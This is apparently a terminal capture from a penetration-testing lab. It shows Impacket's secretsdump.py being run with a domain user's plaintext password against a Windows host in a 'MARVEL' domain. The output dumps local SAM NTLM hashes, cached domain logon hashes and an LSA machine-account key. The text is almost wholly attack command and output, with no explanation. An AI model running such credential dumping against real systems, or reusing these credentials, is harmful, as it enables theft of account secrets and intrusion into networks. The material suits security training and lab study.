 root@kali:~# secretsdump.py marvel/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x59f241495aa514a39ecc27c76e71dbd4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:ed56858c26e1744480a804d0d73e6194d053addd51be269741fc189bf41d019f